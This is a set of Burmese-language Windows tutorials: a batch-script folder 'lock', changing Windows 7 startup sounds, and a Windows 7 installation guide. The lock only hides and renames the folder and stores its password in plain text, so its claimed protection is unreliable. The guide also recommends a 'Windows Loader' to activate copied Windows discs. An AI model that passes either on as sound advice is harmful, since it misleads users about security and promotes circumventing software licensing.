Folder ေတြကုိ Software မသံုးပဲ Password ေပးကာကြယ္နည္း
သူငယ္ခ်င္းမ်ားအတြက္ဒီတစ္ခါတင္ေပးလိုက္တာက ..Folder ေတြကုိ Password ေပးျပီး ကာကြယ္ဖို႔ နည္းလမ္းေပါင္း အမ်ားၾကီးရွိပါတယ္။အဲ့လုိ အမ်ားၾကီးေတြ
ထဲကမွ ေတာ္ေတာ္မ်ားမ်ားဟာ Third Party Software ေတြသံုးရပါတယ္။ဒါေပမယ့္ ကၽြန္ေတာ္တုိ႔ ဒီ Post
မွာ ေျပာျပမွာက Folder ေတြကုိ Software မသံုးပဲ Password ေပးကာကြယ္နည္း ျဖစ္ပါတယ္။
ကဲဘာမွ မလုပ္ခင္ ပထမဦးဆံုး Folder တစ္ခုေဆာက္ပါ။ၾကဳိက္တဲ့ ေနရာ ၾကဳိက္တဲ့ နာမည္ ေပးလုိ႔ရပါ
တယ္။ကုိေဆာက္ထားတဲ့ Folder ထဲမွာ Text file တစ္ခုလုပ္ပါ။Right Click Context Menu ကေန လုပ္လုိ႔ရပါတယ္။
cls @ECHO OFF title Folder Private if EXIST "HTG Locker" goto UNLOCK if NOT EXIST Private goto MDLOCKER :CONFIRM echo Are you sure you want to lock the folder(Y/N) set/p "cho=>" if %cho%==Y goto LOCK if %cho%==y goto LOCK if %cho%==n goto END if %cho%==N goto END echo Invalid choice. goto CONFIRM :LOCK ren Private "HTG Locker" attrib +h +s "HTG Locker" echo Folder locked goto End :UNLOCK echo Enter password to unlock folder set/p "pass=>" if NOT %pass%== PASSWORD_GOES_HERE goto FAIL attrib -h -s "HTG Locker" ren "HTG Locker" Private echo Folder Unlocked successfully goto End :FAIL echo Invalid password goto end :MDLOCKER md Private echo Private created successfully goto End :End
Change the PASSWORD_GOES_HERE ဆုိတဲ့ ေနရာမွာ ကိုယ္ၾကိဳတဲ့ စာလုံးေရးလုိ႔ရပါတယ္။
ေရးလုိက္တဲ့ စာလုံးက ကုိယ့္ရဲ႕ Password ပဲ။File ကို Save လုပ္ပါ။အဲခဏေလး ခဏေလး File ကုိ Save လုပ္ေတာ့မယ္ဆုိရင္ File menu ကေန Save as ကုိႏွိပ္ Save as Type မွာ All File ကုိေရြး File name
မွာ Lock.bat လုိ႔ေပးျပီး Save လုပ္ပါ။
File ကုိ Save လုပ္ျပီးသြားရင္ Text Document File ကုိ ဖ်က္လုိ႔ရပါျပီ။
ကဲ Lock.bat File ကုိ Double Click လုပ္ပါ။အဲ့ဒီမွာ Private ဆုိတဲ့ Folder အသစ္တစ္ခုေတြ႕ ရပါလိမ့္မယ္။ အဲ့ဒီ Folder ထဲမွာ သင္ ဖံုးကြယ္ထားျခင္းတဲ့ File ေတြကုိ Private Folder ထဲမွာထည့္လုိ႔ရပါျပီး။ ကုိထည့္ခ်င္ တဲ့ File ေတြထည့္ျပီးသြားရင္ Lock.bat File ကုိေနာက္တစ္ေခါက္ျပန္ Run ပါ။
ဒီတစ္ခါ သင့္ကုိ Folder ကုိ Lock လုပ္မွာလား မလုပ္ဖူးလားလုိ႔ေမးပါလိမ့္မယ္။လုပ္မယ္ဆုိရင္ Y မလုပ္ဖူး
ဆုိ N လုိ႔ရုိက္ထည့္ပါ။
Enter ေခါက္ျပီးတာနဲ႔ Private Folder ခ်က္ခ်င္း ေပ်ာက္သြားတာ ကုိျမင္ရပါလိမ့္မယ္။
Lock.bat ျပန္ Run လုိက္ရင္ Password ရုိက္ထည့္ခုိင္းပါလိမ့္မယ္။Password ရုိက္ ျပီးတာနဲ႔ Private Folder ျပန္ေပၚလာလိမ့္မယ္။ကဲျပီးပါျပီး။
အားလုံးအဆင္ေျပၾကပါေစ.. ပုုဏၰာကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ
Windows 7 on/off မွာ မိမိႏွစ္သက္ရာ သီခ်င္းေလးေတြနဲ႔ ဖြင့္ခ်င္ ပိတ္ခ်င္ရင္
Windows on/off မွာ မိမိႏွစ္သက္ရာ သီခ်င္းေလးေတြနဲ႔ ဖြင့္ခ်င္ ပိတ္ခ်င္ရင္
Windows 7 On Off မွာ မိမိတို႔ ေန႔စဥ္ၾကားေနက် အသံေလးေတြ
႐ိုးအီေနျပီလား။ ဒါဆိုရင္ေတာ့ မိမိၾကိဳက္ႏွစ္သက္ရာ သီခ်င္းသံေတြနဲ႔
အစားထိုး ေျပာင္းလဲလို႔ရပါတယ္။ေျပာင္းပံုေျပာင္းနည္းေလးကလည္း လြယ္ပါတယ္။
လုပ္ၾကည့္ၾကရေအာင္ …
၁။ Run Box (windows + R) ကိုဖြင့္ပါ။
၂။ Run Box ထဲမွာ mmsys.cpl ကို ႐ိုက္ထည့္ျပီး OK သို႔မဟုတ္ Enter ေခါက္ပါ။

၃။ က်လာတဲ့ Box ထဲက Sounds ကို ကလစ္ပါ။

၄။ ထို Box ထဲကမွ Sound Scheme: ေအာက္မွာ Windows Default ကို ေရြးပါ။
၅။ တစ္ဆက္တည္း Program Events: ေအာက္မွာ Windows Logon / Windows
Logoff ကိုေရြးခ်ယ္ (Select)ေပးပါ။ (ဒီေနရာမွာ မိမိျပင္ဆင္လိုေသာ
အျခားအသံပိုင္းဆိုင္ရာမ်ားကိုလည္း ေရြးခ်ယ္ႏိုင္ပါတယ္)

၆။ Browse ေနရာကေန မိမိေျပာင္းလဲလိုေသာ သီခ်င္း သံစဥ္မ်ားကို
ထည့္ပါ။ (မိမိအသံုးျပဳေသာသီခ်င္း မွန္မမွန္ Play Buttom (Test) ေနရာကို
ကလစ္၍ ျပန္လည္ စစ္ေဆးႏိုင္ပါတယ္)

၇။ Apply – Ok လုပ္ပါ။

၈။ ျပီးစီးျပီဆိုရင္ Restart ခ်ၾကည့္လိုက္ပါ။ Windows Off သို႔မဟုတ္ Windows On တြင္ သင္အသံုးျပဳလိုက္ေသာ သီခ်င္းသံေလး ၾကားရပါလိမ့္မယ္။
ပံုေလးေတြတစ္ကြ တင္ေပးထားတဲ့အတြက္ လုပ္ရတာ လြယ္ကူမွာပါ။ တစ္ခုေတာ့ ရွိပါတယ္။ ကိုယ္အသံုးျပဳတဲ့ သီခ်င္းဟာ wav Format ျဖစ္ရပါမယ္။ MP3 , AAC , AMR , MMf , M4A , M4R စတဲ့ အသံဖိုင္ေတြေတာ့ အသံုးျပဳလို႔ ရမွာမဟုတ္ပါဘူး။ ကိုယ့္မွာ wav အသံဖိုင္မရွိဘူးဆိုရင္ Format Factory လို Converter တစ္ခုခုနဲ႔ ေျပာင္းလဲႏိုင္ပါတယ္။
ကဲ … ကလိတာမွ ဝါသနာပါတယ္ဆိုတဲ့သူေတြ ကလိၾကရေအာင္…
(ပုဏၰားကၽြန္းသားေခ်နည္းပညာစုစည္းမွဳ)
Windows 7 ကိုကိုယ္တိုင္တင္ၾကရေအာင္
ကဲဒိီတစ္ခါေတာ႔သူငယ္ခ်င္းမ်ားအတြက္..ကြန္ပ်ဴတာကို အသံုးျပဳသူတိုင္း သိထားတက္ထား သင့္တာတစ္ခုရွိပါတယ္..အဲ့ဒါဘာလဲဆိုေတာ့
မိမိရဲ႕ ကြန္ပ်ဴတာကို မိမိကိုယ္တိုင္ Windows တင္တက္ဖို႔ဆိုတာဟာ ကြန္ပ်ဴတာတစ္လံုးကို လက္၀ယ္မွာကိုင္
ျပီးေတာ့သံုးေနတဲ့ သူတိုင္းအတြက္လိုအပ္တာ အမွန္ပါပဲ..ဒါကကၽြန္ေတာ္က ေယဘူယ်အားျဖင့္ ေျပာျပတာပါ
ကြန္ပ်ဴတာ ကိုကိုင္တြယ္အသံုး ျပဳေနရတဲ့သူတိုင္း အတြက္ Windows တင္တာေလာက္ကိုေတာ့သိထားသင့္
တာအမွန္ပါပဲ..ဒီေနရာမွာ ကၽြန္ေတာ္တစ္ခု ၾကိဳျပီးေတာ့ေျပာခ်င္တာက ဘယ္ကိစၥကိုမဆို မလုပ္ခင္ထဲကအဆိုး
ဘက္ကိုၾကိဳ ျပီးေတာ့ေတြးမထားေစခ်င္ပါဘူး..သူေတာင္လုပ္လို႔ အဆင္ေျပရင္ကိုယ္လဲ လုပ္လို႔အဆင္ေျပရမွာ
ပဲဆိုတဲ့အသိေလးေတာ့ လူတိုင္းရွိေစခ်င္ပါတယ္..ကၽြန္ေတာ္အခု Windows တစ္တစ္ခုကို မိမိတို႔ကိုယ္တိုင္အ
လြယ္တကူ တင္တက္သြားေအာင္ အပိုင္း ( ၃ ) ပိုင္းနဲ႔ရွင္းျပေပးသြားပါမယ္..ကၽြန္ေတာ္အခုပို႔စ္ေလးမွာေတာ့
Windows 7 တင္နည္းကိုအေျခခံျပီးေရးေပးသြားပါမယ္..ကၽြန္ေတာ္
၁.Windows မတင္ခင္ဘာေတြလုပ္သင့္လဲ ?
၂.Windows တစ္ခုကိုဘယ္လို Install လုပ္မလဲ ?
၃.Windows တင္ျပီးရင္ဘာေတြလုပ္သင့္လဲ ? ဆိုျပီးအပိုင္းသံုးပိုင္းခြဲျပီးေရးေပးသြားပါမယ္..
Windows မတင္ခင္ဘာေတြလုပ္သင့္လဲ ?
ကၽြန္ေတာ္တို႔ Windows တစ္ခုမတင္ခင္အရင္ဆံုး ဘာေတြလုပ္သင့္လဲဆိုတာကို ကၽြန္ေတာ္အခုေျပာတဲ့နည္း
အတိုင္း လိုက္လုပ္ပါလို႔ မဆိုလိုပါဘူး ..မိမိတို႔စိတ္ၾကိဳက္ လုပ္ႏိုင္ပါတယ္.ကၽြန္ေတာ္က အဆင္ေျပမယ္ထင္တဲ့
နည္းလမ္းေလးေတြကို ျပန္ျပီးေတာ့ မွ်ေ၀ေပးျခင္းသာျဖစ္ပါတယ္..Windows တစ္ခုတင္ေတာ့မယ္ဆိုရင္အရင္
ဆံုးသိထားသင့္တာက မိမိတို႔မွာ Windows CD ေခြတစ္ေခြမျဖစ္မေနလိုအပ္ပါတယ္..Windows ေခြမရွိေသးတဲ့
သူေတြကေတာ့ ေအာက္ကလင့္မွာ ကိုေနမင္းေမာင္ တင္ေပးထားတဲ့ Windows 7 Selections မ်ားမွာသြားျပီး
ေဒါင္းေလာ့ခ်လိုက္ပါ..မိမိတို႔စိတ္ၾကိဳက္ Windows အမ်ိဳးအစားကိုေရြးခ်ယ္ျပီးေတာ့ေဒါင္းေလာ့ခ်သြားလိုက္ပါ
Windows ISO ေခြကိုေဒါင္းေလာ့ခ် ျပီးျပီဆိုရင္ေတာ့ မိမိတို႔ ေဒါင္းေလာ့ခ်ထားတဲ့ ISO ဖိုင္ကို Ultra ISO ကိုအ
သံုးျပဳျပီး CD / DVD နဲ႕ဘယ္လိုျပန္ျပီးေတာ့ Burn ရမယ္ဆိုတာကိုေတာ့ေအာက္ကလင့္မွာ ရွင္းျပေပးထားတာ
ရွိပါတယ္..
ဒီလင့္ကေနသြားၾကည့္လိုက္ပါ
ေနာက္တစ္ခ်က္က Windows အသစ္တင္လိုက္ျပီဆိုတာနဲ႔ မိမိတို႔ရဲ႕ Destop ေပၚမွာရွိတဲ့ ဖိုင္ေတြ ၊ ပံုေတြ
Shortcut ေတြ ၊ျပီးရင္ Libraries ထဲမွာရွိတဲ့ Documents ထဲက Google Talk Received Files ထဲမွာရွိတဲ့
တဲ့ဖိုင္ေတြ ၊ ျပီးရင္ Favorites ရဲ႕ Download ထဲမွာရွိတဲ့ မိမိတို႔ေဒါင္းေလာ့ခ်ထားျပီးသီးသန္႔သိမ္းမထားတဲ့ဖိုင္
ေတြ ၊ ပံုေတြ ၊ Movie ေတြ အကုန္လံုး Windows အသစ္တင္လိုက္ျပီဆိုတာနဲ႔ အကုန္လံုးေပ်ာက္သြားမွာျဖစ္ပါ
တယ္..မိမိတို႔အေနနဲ႔ Windows တစ္ခုတင္ေတာ့မယ္ဆိုရင္ မိမိတို႔အသံုးလိုတဲ့ ဖိုင္ေတြသိမ္းျပီးမျပီး စစ္ေပးဖို႔လို
ပါလိမ့္မယ္..


ေနာက္တစ္ခ်က္ကေတာ့ Windows တစ္ခုမတင္ခင္ အရင္ဆံုးမိမိတို႔ ရဲ႕ကြန္ပ်ဴတာမွာ၀င္ဒိုးတင္ျပီးရင္တင္ဖို႔
လိုမဲ့ Application Software ေတြကို တစ္စုတစ္စည္းထဲသိမ္းဆည္း ထားဖို႔လိုပါလိမ့္မယ္..Windows တင္ျပီးမွ
လိုအပ္တဲ့ ေဆာ့၀ဲလ္ေတြလိုက္ရွာေနတာထက္ အရင္ဆံုး လိုအပ္တာေတြကိုစုျပီး တစ္စုတစ္စည္းထည္းသိမ္းျပီး
ထားတာကပိုျပီး အဆင္ေျပပါလိမ့္မယ္..ကၽြန္ေတာ္အခုေအာက္မွာ Windows တင္ျပီးရင္ အဓိကလိုအပ္မဲ့ေဆာ့
၀ဲလ္ေတြကိုတင္ေပးထားပါတယ္…မိမိတို႔ရဲ႕ကြန္ပ်ဴတာမွာ မရွိေသးဘူးဆိုရင္အရင္ဆံုး ေဒါင္းေလာ့ခ်ျပီး ဖိုဒါတစ္
ခုနဲ႔သိမ္းထားလိုက္ပါ ဒါဆိုရင္ Windows တင္ျပီးတဲ့အခါ အလြယ္တကူရွာေဖြ ျပီးအသံုးျပဳႏုိင္မွာျဖစ္ပါတယ္..
အခ်ိန္ကုန္ျမန္တာေပါ့ဗ်ာ..
Zawgyi-One and Unicode Font
Zawgyi-One and Unicode Font ကိုဒီေအာက္ကလင့္မွာ Install လုပ္နည္းနဲ႔ပါတင္ေပးထားပါတယ္..
ဒီလင့္ကေနသြားလိုက္ပါ..
Adoble Reader
ဒီေကာင္ကေတာ့ ကၽြန္ေတာ္တို႔ PDF File နဲ႔ေရးထားတဲ့ E-Book ေတြကိုအလြယ္တကူဖတ္ရွဳႏိုင္ဖို႔အသံုး
ျပဳပါတယ္..
Download Adoble Reader
Adoble Flash Player
ဒီေကာင္ကေတာ့ ကၽြန္ေတာ္တို႔ U-Tube မွာတင္ထားတဲ့ Video File ေတြ Flash File ေတြကိုအလြယ္တကူ
ၾကည့္ႏိုင္ဖို႔အတြက္လိုအပ္ပါတယ္..
Download Adoble Flash Player
Adobe AIR 2.7.1

Download Adoble Air
Adoble Shockwave Player
Download Adoble Shockwave Player
Players
Video File ေတြ Mp 3 ဖိုင္ေတြကိုဖြင့္ဖို႔အတြက္လိုအပ္တဲ့ Player ေတြကုိေတာ့ေအာက္မွာတင္ေပးထားပါ
တယ္..မိမိတို႔လိုအပ္တာကို ေရြးျပီးေတာ့ေဒါင္းေလာ့ခ်သြားလိုက္ပါ..
JetAudio Download
Gom Player and Skin Download
VLC Media Player Download
windows media player Download
RealPlayer Portable Download
WinRAR
အမ်ားစုကို WinRAR သံုးျပီးေတာ့ခ်ဳပ္ထားတာမ်ားပါတယ္..ဒါေၾကာင္ winrar ဖိုင္ေတြကိုအလြယ္တူျဖည္ႏိုင္
ဖို႔အတြက္ Winrar မိမိတို႔ရဲ႕စက္မွာရွိထားသင့္ပါတယ္..
WinRAR Download
Browser
ကၽြန္ေတာ္တို႔မိမိတို႔ ၾကည့္ခ်င္တဲ့ Website ေတြကိုအလြယ္တကူၾကည့္ႏိုင္ဖို႔အတြက္ Browser ေတြကို
အသံုးျပဳပါတယ္..
Firefox Download
Chrome Download
Chat
အင္တာနက္ေပၚမွာ မိတ္ေဆြသူငယ္ခ်င္းမ်ား မိသားစုမ်ား တစ္ဦးႏွင့္တစ္ဦး ေနရာေဒသေ၀းကြာေနေသာ္
လည္းအလြယ္တကူ ဆံုးေတြႏိုင္ဖို႔အတြက္ G-talk , Vzo ,Skype တို႔ကိုအသံုးျပဳၾကပါတယ္..ကၽြန္ေတာ္လိုအပ္
တဲ့သူေတြအတြက္ေအာက္မွာစုျပီးတင္ေပးထားပါတယ္..
G-talk Download
vzoChat Download
Skype Download
ေနာက္တစ္ခုကေတာ့ Firefox အသံုးျပဳတဲ့သူေတြအတြက္ Firefox Bookmark မွာမိမိတို႕ မွတ္သားထားတဲ့
လင့္ေတြေပ်ာက္မသြားေအာင္ ဘယ္လို Backup လုပ္ရမယ္ဆိုတာကိုေတာ့ ေအာက္ကလင့္ကၽြန္ေတာ္ရွင္းျပ
ေပးထားတာရွိပါတယ္..
ဒီလင့္ကေနသြားျပီးၾကည့္လိုက္ပါ..
ေနာက္တစ္ခ်က္ကေတာ့ Windows တင္မဲ့ Partation ကိုအရင္ဆံုး မွတ္ထားေပးဖို႔လိုပါလိမ့္မယ္..ဘာလို႔လဲ
ဆုိေတာ့ ကၽြန္ေတာ္ၾကံဳ ဖူးလို႔ပါ။ Windows တင္လာလိုက္တာ မိမိတို႔ Windows တင္မဲ့ Partation ကို Format
ရိုက္ခါနီးက်မွဘယ္ Partation ကို Format ခ်ရမွန္းမသိလို႔အစကေနျပန္ျပီးေတာ့ တင္ရတာမ်ိဳးရွိလို႔ပါ.ဒါေၾကာင့္
Windows မတင္ခင္ မိမိတို႔ Format ရိုက္မဲ့ Partation ရဲ႕ Disc Space ကိုမွတ္ထားလိုက္ပါ..ဒါဆိုရင္ Format
ခ်ေတာ့မယ္ ဆိုရင္မိမိတို႔ Format ခ်ခ်င္တဲ့ Partation ကိုအလြယ္တကူေရြးခ်ယ္ေပးႏိုင္မွာျဖစ္ပါတယ္..

Windows တစ္ခုကိုဘယ္လို
Install လုပ္မလဲ ?
အေပၚကအတိုင္းျပင္ဆင္ျပီးျပီ
ဆိုရင္ေတာ့ Windows 7 ကိုအလြယ္တကူတင္တက္သြားေအာင္ Windows
တင္နည္းအဆင့္ဆင့္ကို
ေအာက္မွာပံုေလးေတြနဲ႔ ဆက္ျပီးရွင္းျပေပးထားပါတယ္..
Windows XP နဲ႔ Windows Vista
တင္နည္းစာအုပ္ေတြကိုလဲေအာက္ကလင့္ေတြမွာတင္ေပးထားတာရွိ
ပါတယ္..လိုအပ္တဲ့သူေတြကေတာ့ေအာက္ကလင့္ေတြမွာသြားျပီးေဒါင္းေလာ့ခ်လိုက္ပါ..
ကၽြန္ေတာ္ Bios ထဲက Advanced
Bios Setting ကိုသြားျပီး Boot Setting ကိုေၾကျငာေပးဖို႔လိုပါတယ္.
First boot device = CD ROM
Second boot device=Hard Disk
Third boot device=Disable
Third boot device=Disable
ဆိုျပီးေၾကျငာေပးထားဖို႔လိုအပ္ပါတယ္..ဒါမွသာ
Computer စဖြင့္ဖြင့္ျခင္း Post လုပ္ငန္းစဥ္ျပီးလို႔ Bios ကိုစစ္
တဲ့အခါမွာ First Boot က CD ROM
လို႔ေၾကျငာေပးထားတဲ့ အတြက္ CD ROM ကအလုပ္လုပ္ပါလိမ့္မယ္..
အခုလိုမေၾကျငာေပးဘူးဆိုရင္ CD ROM က
Windows ေခြကိုမဖတ္ပဲ အရင္ Windows ျပန္တက္လာပါလိမ့္
မယ္..Boot Setting
ကိုဘယ္လိုေၾကျငာေပးရမလဲ ဆိုတာကိုေတာ့ကၽြန္ေတာ္ေအာက္မွာရွင္းျပေပးထားပါ
တယ္..
အရင္ဆံုး မိမိတို႕ကြန္ပ်ဴတာကို
Restart ခ်လိုက္ပါ..Windows ျပန္တက္မလာခင္ Key Board မွ Delete Key
ဆက္တိုက္ႏွိပ္ထားလိုက္ပါ..ဒါဆိုရင္ကၽြန္ေတာ္တို႔
BIOS ထဲကိုေရာက္သြားပါလိမ့္မယ္..ေအာက္မွာပံုနဲ႔
ေတာ့ျပေပးထားပါတယ္..Mother Board
တစ္ခုနဲ႔တစ္ခု တူမွာမဟုတ္တဲ့ Bios Setting ပံုစံခ်င္းလဲတူမွာမဟုတ္
ပါဘူး..ေအာက္ကပံုမွာျပထားတာနဲ႔မတူရင္ေတာင္
ေျပာထားတဲ့အဆင္အတိုင္းသြားျပီးလုပ္ၾကည့္လိုက္ပါ..
BIOS Setting ထဲကိုေရာက္ျပီဆိုရင္
အရင္ဆံုး Advanced Bios Setting ကို၀င္လိုက္ပါ..ျပီးရင္အေပၚမွာေျပာ
ခဲ့သလိုပဲ
First boot device = CD ROM
Second boot device=Hard Disk
Third boot device=Disable
ကိုေျပာင္းေပးလိုက္ပါ..ျပီးရင္ Key Board မွ F10 ကိုႏွိပ္ျပီး
Save လိုက္ပါ..
ျပီးရင္ကြန္ပ်ဴတာကို Restart ခ်ေပးလိုက္ပါ..


ကၽြန္ေတာ္တို႔ Windows 7 ကိုစျပီး Install လုပ္ပါေတာ့မယ္..အရင္ဆံုး Windows ေခြကိုထည့္္လိုက္ပါ..ျပီးရင္
မိမိတို႔ကြန္ပ်ဴတာကို Restart ခ်ေပးလိုက္ပါ..ျပီးရင္ဆက္လုပ္ရမဲ့အဆင့္ေတြကိုေတာ့ေအာက္မွာပံုေလးေတြ
နဲ႔ဆက္ရွင္းျပေပးထားပါတယ္..
( ၁ ) ေအာက္ကပံုအတိုင္း ေပၚလာျပီဆိုရင္ Keyboard မွာကီးတစ္ခုခုကိုႏွိပ္လိုက္ပါ..

( ၂ )

( ၃ )

( ၄ ) ေအာက္ကပံုအတိုင္းေပၚလာျပီဆိုရင္ မိမိတို႔စိတ္ၾကိဳက္ Language ကိုေရြးေပးလို႔ရပါတယ္..English ပဲ
ေရြးမယ္ဆိုရင္ Next ကိုဆက္ျပီးေပးလိုက္ယံုပါပဲ..

( ၅ )

( ၆ )

( ၇ ) ေအာက္ကပံုအတိုင္းေပၚလာျပီဆိုရင္ I accept the licnense terms ကို အမွန္ျခစ္ေပးျပီး Next ကိုဆက္ျပီး
သြားလိုက္ပါ..

( ၈ ) ေအာက္ကပံုမွာ Upgrade နဲ႔ Custom ဆိုျပီးေရြးခိုင္းထားတာရွိပါတယ္..Upgrade ဆိုတာကေတာ့ကၽြန္
ေတာ္တို႔ အေနနဲ႔ အနိမ့္ကေန အျမင့္ကိုေျပာင္းျပီးလုပ္မယ့္သေဘာကိုေရြးခိုင္းတာပါ.ဥပမာ - မိမိတို႔
လက္ရွိသံုးေနတဲ့ Windows Vista ကေန Windows 7 ကိုေျပာင္းျပီးေတာ့ သံုခ်င္တယ္ဆိုရင္ေရြးေပးဖို႔
လိုပါတယ္..ကၽြန္ေတာ္တို႔က Windows အသစ္တင္မွာျဖစ္တဲ့အတြက္ Custom ကိုေရြးေပးလိုက္ပါ..

( ၉ ) ေအာက္ကပံုမွာ ျပထားတဲ့အဆင့္ကိုေရာက္ရင္ေတာ့နည္းနည္းသတိထားေစခ်င္ပါတယ္..တကယ္
လို႔ ကၽြန္ေတာ္တို႕က Partation ကိုမွားျပီး Format ရိုက္ျပီး Windows တင္မိျပီဆိုရင္ Format ရိုက္လိုက္
တဲ့ Partation ထဲမွာရွိတဲ့ Data ေတြအားလံုးဆံုးရွွံဳးမွာျဖစ္ျပီး အရင္တင္ထားတဲ့ Windows ကလဲတစ္ျခား
Partation တစ္ခုမွာရွိေနမွာျဖစ္တဲ့အတြက္ Windows ႏွစ္ခုတင္မိသြားပါလိမ့္မယ္..ဒါေၾကာင့္ကၽြန္ေတာ္
ကအေပၚမွာထဲက မိမိတို႔ Format ခ်မဲ့ Disc Space ကိုမွတ္ထားခိုင္းတာျဖစ္ပါတယ္..

( ၁၀ ) ေအာက္ကပံုအတိုင္း မိမိတို႔ Windows Setup ဖိုင္ကိုထားမဲ့ Partation ကိုေရြးလိုက္ပါ။
ဥပမာ - ကၽြန္ေတာ္တို႔က Partation 2 ကို Format ခ်မယ္ဆိုရင္ Partation 2 ကိုေရြးလိုက္ပါ..ျပီးရင္ပံု
မွာျပထားတဲ့အတိုင္း Drive options ( advanced ) ကိုကလစ္ေပးလိုက္ပါ..။

( ၁၁ ) ျပီးရင္ေအာက္ကပံုအတိုင္း Format ကိုကလစ္ျပီး Format ရိုက္ေပးလိုက္ပါ..ျပီးရင္ Next ေပးလိုက္ပါ..

( ၁၂ ) ေအာက္ပံုအတိုင္း ဖိုင္ေတြကိုဖ်က္မွာလားလို႔ေမးပါလိမ့္မယ္.. OK ေပးလိုက္ပါ..ျပီးရင္ေအာက္မွာျပ
ထားတဲ့ ပံုေတြအတိုင္းပဲ ဆက္လုပ္သြားပါလိမ့္မယ္..

( ၁၃ )

( ၁၄ ) ေအာက္ကပံုအတိုင္း ၆ စကၠန္႔ေစာင့္ျပီးတာနဲ႔ Restart က်သြားပါလိမ့္မယ္..ျပီးရင္ Windows တက္လာ
ပါလိမ့္မယ္..

( ၁၅ )

( ၁၆ )

( ၁၇ )

( ၁၈ ) ေအာက္ကပံုအတိုင္းေပၚလာျပီဆိုရင္ေတာ့ Type a user name ေနရမွာမိမိတို႔ ကြန္ပ်ဴတာရဲ႕အမည္
ကို မိမိတို႔ထားခ်င္တဲ့နာမည္ကိုရိုက္ထည့္ေပးလိုက္ပါ..ျပီးရင္ Next ကိုသြားလိုက္ပါ..

( ၁၉ ) ေအာက္ကအဆင့္ကိုေရာက္ ျပီဆိုရင္ေတာ့ ကၽြန္ေတာ္တို႔က Password ေပးခဲ့လိုက္ရင္တကယ္လို႔
မိမိတို႔ ကကြန္ပ်ဴတာကို Restart ခ်ျပီးလို႔ျပန္၀င္တဲ့အခါမွာ Administrator Password အျဖစ္အခုေပး
ထားတဲ့ Password ကိုျပန္ရိုက္ထည့္ေပးဖို႔လိုပါလိမ့္မယ္..Password မေပးခဲ့ပဲ Next ေပးလိုက္ရင္လဲ
ရပါတယ္..ေနာက္မွ Control Panel >> User account ans family safety ထဲက User Account မွာသြား
ျပီးေပးရင္လဲရပါတယ္..

( ၂၀ ) Product Key ေနရာမွာေတာ့ ကၽြန္ေတာ္တို႔က ျပန္ဘမ္းထားတဲ့အေခြကိုသံုးမွာျဖစ္တဲ့အတြက္အကုန္
လံုးျပီးေတာ့မွ Windows Active ျဖစ္ဖို႔အတြက္ Windows Loader တစ္ခုခုသံုးလိုက္ရင္အဆင္ေျပသြား
ပါလိမ့္မယ္..Genuine Windows 7 DVD ၀ယ္သံုးတဲ့သူေတြကေတာ့ Genuine Windows 7 DVD မွာပါ
လာတဲ့ Product Key ကိုထည့္ေပးလိုက္ပါ.. Product Key မရွိတဲ့သူေတြကလဲ Automatically activate
Windows when I'm online ကို အမွန္ျခစ္ေပးျပီး Next ကိုေပးလိုက္ပါ..

( ၂၁ ) အင္တာနက္နဲ႔သံုးတဲ့ သူေတြအတြက္ေတာ့ မိမိတို႔ရဲ႕ Windows ကိုအျမဲတမ္း Update လုပ္ေပးႏိုင္ရင္
ပိုျပီးေတာ့ေကာင္းပါတယ္.. Use recommended setting ကိုေရြးျပီးသံုးရင္ေတာ့ ပိုျပီးေကာင္းပါတယ္..
အင္တာနက္မရတဲ့သူေတြကေတာ့ Ask me later ကိုသာေရြးလိုက္ပါ..

( ၂၂ ) မိမိတို႔လက္ရွိ ေရာက္ရွိေနတဲ့ေနရာရဲ႕အခ်ိန္ကိုေရြးလိုက္ရင္ေတာ့ ပိုျပီးေတာ့ေကာင္းပါတယ္..ဒီမွာ
ေရြးေပးခဲ့တဲ့ အခ်ိန္ကကၽြန္ေတာ္တို႔ကြန္ပ်ဴတာ မွာျပေပးေနမွာျဖစ္ပါတယ္..

( ၂၃ ) ဒီအဆင့္မွာေတာ့ မိမိတို႔အသံုးျပဳမဲ့ Network ကိုေရြးေပးလိုက္ပါ..မိမိတို႔လက္ရွိသံုးေနတဲ့ Network အ
မ်ိဳးအစားကိုလုိက္ျပီး ေရြးေပးလိုက္ယံုပါပဲ..အင္တာနက္မရွိတဲ့ ကြန္ပ်ဴတာေတြကေတာ့ Network
တစ္ခုခုကိုေရြးေပးလိုက္ပါ..

( ၂၄ )

( ၂၅ )

( ၂၆ ) ဒါဆိုရင္ေတာ့ Windows 7 Installation လုပ္ျခင္းျပီးဆံုးသြားျပီျဖစ္ပါတယ္..

Windows တင္ျပီးရင္ဘာေတြလုပ္သင့္လဲ ?
Windows တင္ျပီးရင္အရင္ဆံုး လုပ္ရမွာကေတာ့ မိမိတို႔ Windows က Active ျဖစ္မျဖစ္ကိုၾကည့္ဖို႔လိုပါလိမ့္
မယ္..တကယ္လို႔ မိမိတို႔ Windows က Active မျဖစ္ေသဘူးဆိုရင္ Windows Loder တစ္ခုခုသံုးျပီး Active
လုပ္လိုက္ရင္အဆင္ေျပသြားပါလိမ့္မယ္..
အရင္ဆံုး Windows Active ျဖစ္မျဖစ္ကို သိခ်င္တယ္ဆိုရင္ေအာက္မွာေဖာ္ျပထားတဲ့နည္းလမ္းေလးအတိုင္း
သြားျပီးၾကည့္လိုက္ပါ..အရင္ဆံုး My Computer မွာ Right Click ေထာက္လိုက္ပါ..ျပီးရင္ Properties ကိုသြား
လိုက္ပါ..ျပီးရင္ Windows activation မွာၾကည့္လိုက္ပါ..You must active today.Active windows now လို႔ ျပေန
ရင္ Windows ကို Active လုပ္ေပးဖို႔လိုပါလိမ့္မယ္..ကၽြန္ေတာ္ေအာက္မွာ Windows Active လုပ္ဖို႔အတြက္
Windows Loader ေတြတင္ေပးထားပါတယ္..မိမိတို႔တင္ထားတဲ့ Windows က Active ျဖစ္ျပီးသားဆိုရင္ေတာ့
Active လုပ္ေပးစရာမလိုပါဘူး..

ေအာက္ကပံုအတိုင္းျပေနျပီဆိုရင္ေတာ့ Windows ကို Active လုပ္ေပးဖို႔လိုပါလိမ့္မယ္..

ေအာက္ကပံုကေတာ့ Windows Active ျဖစ္ေနတာကိုျပေနတာပါ

Windows Loader ကိုေတာ့ေအာက္ကလင့္မွာတင္ေပးထားပါတယ္..
ဒီလင့္ေလးကေနသြားျပီးေဒါင္းေလာ့ခ်လိုက္ပါ..
Windows Backup လုပ္ျခင္း
ကၽြန္ေတာ္တို႔ Windows ကို Active လုပ္ေပးျပီးသြားလို႔ လိုအပ္တဲ့ Application ေတြကိုတင္ျပီးျပီဆိုရင္ေတာ့
